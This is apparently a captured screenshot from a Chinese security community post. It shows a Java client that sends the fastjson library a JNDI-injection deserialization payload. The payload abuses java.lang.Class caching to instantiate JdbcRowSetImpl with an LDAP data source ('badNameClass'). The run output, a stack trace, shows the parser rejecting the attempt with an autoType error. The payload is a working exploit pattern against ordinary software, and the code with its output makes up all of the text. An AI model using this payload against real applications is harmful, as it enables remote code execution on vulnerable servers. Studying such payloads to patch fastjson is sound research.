 1 import com.alibaba.fastjson.JSON;
2
3 public class NEW_JNDIClient {
4 public static void main(String[] argv){
5 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},"
6 + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
7 + "\"dataSourceName\":\"ldap://localhost:1389/badNameClass\",\"autoCommit\":true}}";
8 JSON.parse(payload);
9 }
10 }
Run: LDAPServer NEW_JNDIClient
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:996)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:316)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Process finished with exit code 1
先知社区